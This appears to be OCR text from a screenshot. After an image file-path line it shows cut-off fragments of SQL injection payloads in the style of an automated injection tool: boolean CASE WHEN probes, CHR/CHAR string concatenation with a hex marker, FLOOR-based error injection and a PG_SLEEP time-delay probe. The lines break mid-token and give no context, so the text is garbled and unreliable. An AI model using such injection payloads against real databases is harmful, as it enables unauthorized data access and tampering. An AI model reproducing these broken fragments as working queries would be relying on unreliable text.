
+(CASE+WHEN+(1075=1075)+THEN+1+
07)||CHR(113)||(SELE
lShW
+CHAR(113)+(SELECT+(CASE+WHEN+(8608=
)),0x7178716271,FLOOR
ASE WHEN (1075=1075) THEN 1
SELECT (CASE WHEN (8608=
2777=2777,1))),0x7178716271,FLOOR
T+(CASE+WHEN+(1075=1075)+THEN+1
ECT+(CASE+WHEN+(1075=1075)+THEN+1+
6)||CHR(107)||CHR(113)||(SELE
3+FROM+PG_SLEEP(5))+AND+(9219=9219
7)+CHAR(113)+(SELECT+(CASE+WHEN+(8608=